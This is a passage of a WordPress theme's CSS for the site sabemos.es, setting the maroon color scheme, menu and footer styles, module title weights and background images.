    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5c162d;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #5c162d;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5c162d;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #930442;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #5c162d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #5c162d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3a0b18;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3a0b18;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3a0b18 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #3a0b18;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #3f0a1c;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #3f0a1c;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #3f0a1c;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #5c162d;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #e0e0e0;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #5c162d;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #5c162d;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(92, 22, 45, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-sub-footer-container {
        background-color: #5c162d;
    }
    
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:900;
	
    }


    
    .td_module_1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:900;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:900;
	
    }
    
    
    
    .td_module_mx1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-weight:900;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        line-height:45px;
	font-weight:800;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #5c162d;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #5c162d;
    }

body {
	background-image:url("https://sabemos.es/wp-content/uploads/2020/04/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #5c162d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5c162d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5c162d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5c162d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5c162d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5c162d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5c162d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #5c162d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5c162d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5c162d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5c162d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5c162d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5c162d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5c162d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5c162d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(92, 22, 45, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #5c162d !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(92,22,45,0.96);
        background: -moz-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(92,22,45,0.96)), color-stop(100%, rgba(79,18,26,0.83)));
        background: -webkit-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -o-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -ms-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: linear-gradient(to bottom, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(92,22,45,0.96)', endColorstr='rgba(79,18,26,0.83)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #991541;
    }
    
    .white-popup-block:after {
        background: #5c162d;
        background: -moz-linear-gradient(45deg, #5c162d 0%, #991541 100%);
